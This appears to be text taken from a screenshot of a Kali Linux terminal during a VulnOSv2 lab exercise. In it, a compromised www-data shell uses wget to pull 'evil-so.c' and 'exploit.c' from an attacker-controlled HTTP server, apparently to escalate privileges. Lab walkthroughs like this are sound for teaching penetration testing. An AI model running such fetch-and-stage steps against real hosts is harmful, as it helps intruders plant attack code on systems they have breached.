 1 2 3 4
4:49
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ × kali@kali: ~ × kali@kali: ~ × kali@kali: ~/Desktop × kali@kali: ~/Desktop ×
[www-data@VulnOSv2 tmp]$ wget http://192.168.129.100:8000/evil-so.c
wget http://192.168.129.100:8000/evil-so.c
--2023-06-10 10:49:10-- http://192.168.129.100:8000/evil-so.c
Connecting to 192.168.129.100:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 183 [text/x-csrc]
Saving to: 'evil-so.c'
100%[======================================>] 183 --.-K/s in 0s
2023-06-10 10:49:10 (59.2 MB/s) - 'evil-so.c' saved [183/183]
[www-data@VulnOSv2 tmp]$ wget 192.168.129.100:8000/exploit.c
wget 192.168.129.100:8000/exploit.c
--2023-06-10 10:49:24-- http://192.168.129.100:8000/exploit.c
Connecting to 192.168.129.100:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 614 [text/x-csrc]
Saving to: 'exploit.c'
100%[======================================>] 614 --.-K/s in 0s
2023-06-10 10:49:24 (174 MB/s) - 'exploit.c' saved [614/614]
[www-data@VulnOSv2 tmp]$